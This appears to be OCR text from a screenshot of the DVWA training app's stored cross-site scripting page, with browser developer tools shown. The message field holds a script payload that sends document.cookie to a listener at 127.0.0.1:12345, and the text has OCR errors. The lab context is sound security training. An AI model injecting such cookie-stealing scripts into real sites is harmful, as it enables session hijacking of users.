 Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Name *
test
Message *
<script> window.locatiçon="http://127.0.0.1:12345
/index.html?param1="+document.cookie;</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: test
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3"
maxlength="50"></textarea>
</td>
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page